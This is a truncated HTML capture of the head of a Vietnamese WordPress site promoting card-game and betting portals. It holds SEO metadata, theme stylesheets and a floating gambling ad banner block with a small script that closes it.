

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.ch/
body_size: 29780
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js">
<head>
<link rel="icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/07/cropped-Logo-gamebai88-180x180.png" />
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.ch/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top 10 Game Bài - Đánh Bài Đổi Thưởng Số #1 VN-TG</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Các cổng Game bài: Sunwin, Go88, iWin, B52Club, 789Club, Win79, Gemwin, Hit Club, RikVip, ManClub và FA88,... cung cấp đầy đủ các trò chơi phổ biến. Tham gia game đánh bài Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino."/>
<link rel="canonical" href="https://gamebai.ch/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Top 10 Game Bài - Đánh Bài Đổi Thưởng Số #1 VN-TG" />
<meta property="og:description" content="Các cổng Game bài: Sunwin, Go88, iWin, B52Club, 789Club, Win79, Gemwin, Hit Club, RikVip, ManClub và FA88,... cung cấp đầy đủ các trò chơi phổ biến. Tham gia game đánh bài Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino." />
<meta property="og:url" content="https://gamebai.ch/" />
<meta property="og:site_name" content="gamebai.ch" />
<meta property="og:image" content="https://gamebai.ch/wp-content/uploads/2025/07/Logo-gamebai.ch.png" />
<meta property="og:image:secure_url" content="https://gamebai.ch/wp-content/uploads/2025/07/Logo-gamebai.ch.png" />
<meta property="og:image:width" content="688" />
<meta property="og:image:height" content="363" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Các cổng Game bài: Sunwin, Go88, iWin, B52Club, 789Club, Win79, Gemwin, Hit Club, RikVip, ManClub và FA88,... cung cấp đầy đủ các trò chơi phổ biến. Tham gia game đánh bài Tiến lên, Phỏm, Mậu binh, Binh, Xập xám cùng với các game giải trí khác như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino." />
<meta name="twitter:title" content="Top 10 Game Bài - Đánh Bài Đổi Thưởng Số #1 VN-TG" />
<meta name="twitter:image" content="https://gamebai.ch/wp-content/uploads/2025/07/Logo-gamebai.ch.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.ch\/","name":"gamebai.ch","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.ch\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='prefetch' href='https://gamebai.ch/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gamebai.ch/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.ch/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.ch/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin gamebai.ch &raquo;" href="https://gamebai.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="gamebai.ch &raquo; Dòng bình luận" href="https://gamebai.ch/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.ch%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.ch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.ch/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.ch/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gamebai.ch/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.ch/wp-content/themes/flatsome/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.ch/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.ch/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.ch/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/07/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/07/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.ch/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.ch/lucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.ch/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.ch/linktot88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/09/TOT_CPD_Event_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.ch/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.ch/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://gamebai.ch/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.ch/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <meta name="google-site-verification" content="ediml79mlqzOAeDA5xLd-ho-_Pc407MYYSSC9F94Tu4" />
<meta name="google-site-verification" content="bJ5mDQEEgrYMNpMO4zqXJ642IFAv3sYdval_NUBGqA0" />
<meta name="google-site-verification" content="nhhsl6UL7Um2sCpJ2PpUQdLviIt1s4b124ksxDQ-TSI" /><link rel="icon" href="https://gamebai.ch/wp-content/uploads/2025/11/cropped-Logo-gamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.ch/wp-content/uploads/2025/11/cropped-Logo-gamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.ch/wp-content/uploads/2025/11/cropped-Logo-gamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamebai.ch/wp-content/uploads/2025/11/cropped-Logo-gamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000868}.header-bottom {background-color: #000000}.top-bar-nav > li > a{line-height: 33px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > 